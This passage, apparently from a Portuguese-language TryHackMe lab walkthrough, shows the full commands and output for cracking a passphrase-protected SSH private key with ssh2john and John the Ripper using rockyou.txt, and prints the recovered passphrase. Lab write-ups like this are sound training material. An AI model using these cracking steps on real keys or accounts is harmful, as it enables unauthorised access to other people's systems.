 Portanto, precisamos usar o comando chmod para alterar isso e poder usar a
autenticação de chave privada SSH:
┌──(root㉿kali)-[~/TryHackMe/Basic_Pentesting/PrivEsc]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~/TryHackMe/Basic_Pentesting/PrivEsc]
└─# ssh -i id_rsa kay@10.10.107.35
Enter passphrase for key 'id_rsa':
Autenticação de chave privada SSH
Pena que a chave é protegida por senha. Isso exige que usemos força bruta
para acessar a senha da chave privada SSH para obter acesso à conta do Jay.
Para fazer isso, usaremos uma ferramenta chamada JohnTheRiper.
┌──(root㉿kali)-[~/TryHackMe/Basic_Pentesting/PrivEsc]
└─# ssh2john id_rsa > id_rsa_hash.txt
┌──(root㉿kali)-[~/TryHackMe/Basic_Pentesting/PrivEsc]
└─# wordlist=/usr/share/wordlists/rockyou.txt
┌──(root㉿kali)-[~/TryHackMe/Basic_Pentesting/PrivEsc]
└─# john --wordlist=$wordlist id_rsa_hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:00 DONE (2023-04-14 16:27) 8.333g/s 689466p/s 689466c/s 689466C/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Quebrando a senha da chave privada SSH de Kay usando JohnTheRiper